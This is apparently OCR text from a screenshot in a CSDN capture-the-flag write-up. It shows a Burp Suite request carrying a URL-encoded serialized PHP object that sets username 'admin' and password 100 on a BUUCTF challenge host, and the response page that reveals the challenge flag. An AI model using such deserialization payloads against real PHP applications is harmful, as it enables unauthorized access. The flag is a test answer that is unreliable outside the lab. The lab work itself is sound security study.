 Send
Cancel
Target: http://86e328ae-77c1-4cce-a38f-36
Request
Pretty Raw Hex
\n
1 GET /?select=
O%3A4%3A%22Name%22%3A3%3A%7Bs%3A14%3A%22%00Name%00u
sername%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00N
ame%00password%22%3Bi%3A100%3B%7D HTTP/1.1
2 Host:
86e328ae-77c1-4cce-a38f-3641a7d22cb2.node4.buuoj.cn
:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
5px;font-family:arial;color:black;font-size:20px;posi
absolute;bottom: 85%;left: 440px;font-family:KaiTi;"
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
40 </div>
41 <div style="text-shadow:0px 0px
5px;font-family:arial;color:black;font-size:20px;posi
absolute;bottom: 80%;left: 700px;font-family:KaiTi;"
不愧是我！！！
42 </div>
43 <div style="text-shadow:0px 0px
5px;font-family:arial;color:black;font-size:20px;posi
absolute;bottom: 70%;left: 640px;font-family:KaiTi;"
44 flag{7a295214-e826-4125-ae47-912c226d0702}
</div>
45 <div style="position: absolute;bottom: 5%;width: 99%;
<p align="center" style="font:italic 15px
Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
46 </div>
CSDN @Eason_LYC